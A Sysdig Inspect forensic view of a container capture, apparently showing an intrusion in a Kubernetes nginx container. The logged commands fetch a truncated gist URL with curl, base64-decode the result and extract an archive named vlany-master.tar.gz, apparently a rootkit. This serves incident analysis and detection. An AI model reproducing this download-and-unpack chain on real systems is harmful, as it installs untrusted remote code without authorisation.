 Sysdig Inspect Terminal shell in container-03e93da7-edee-43d8-b675-30ea6e6dc6fb.scap
Overview
Spy Users
Executed Commands
VIEWS
Connections
Containers
Directories
Errors
Files
I/O by Type
Page Faults
Port bindings
Processes
Processes CPU
Processes Errors
Server Ports
Slow File I/O
Spy Users
System Calls
Sysdig Filter evt.rawtime >= 1560180838876522176 and evt.rawtime < 1560180839628380706
TIME USER SHELL Container Command
15:33:59.20080... 13563 k8s_example-nginx_example... /bin/bash
15:33:59.20241... 13564 k8s_example-nginx_example... curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc...
15:33:59.20270... 13564 k8s_example-nginx_example... base64 -d
15:33:59.27060... 13564 k8s_example-nginx_example... tar zxvf vlany-master.tar.gz
15:33:59.27310... 13958 k8s_example-nginx_example... gzip -d
TIME RESET
duration: 751.86 ms
45.74 s 46.49 s
Executed Commands
Net Bytes In
Modified Files
Accessed Files
File Bytes Out